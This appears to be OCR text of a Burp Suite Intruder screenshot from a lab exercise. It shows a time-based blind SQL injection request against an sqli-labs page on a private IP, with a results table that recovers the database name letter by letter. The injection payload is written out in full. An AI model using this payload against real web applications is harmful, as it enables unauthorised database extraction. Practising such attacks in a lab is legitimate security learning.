 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://172.16.12.149:81
1 GET /Less-8/?id=1%27%20and%201=2%20union%20select%20if(substring(database(),§1§,1)%3d%27§s§%27,sleep(60),1),2,3%23 HTTP/1.1
2 Host: 172.16.12.149:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=so4859jqn4db406imkjb658od4; security=low
9 Upgrade-Insecure-Requests: 1
10
11
security
24. Intruder attack of http://172.16.12.149:81 - Temporary attack - Not sa
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length
0 200 910
23 3 c 200 910
42 2 e 200 910
86 6 i 200 910
175 5 r 200 910
181 1 s 200 910
197 7 t 200 910
204 4 u 200 910
248 8 y 200 910
1 1 a 200 910
2 2 a 200 910
3 3 a 200 910
4 4 a 200 910
5 5 a 200 910
Request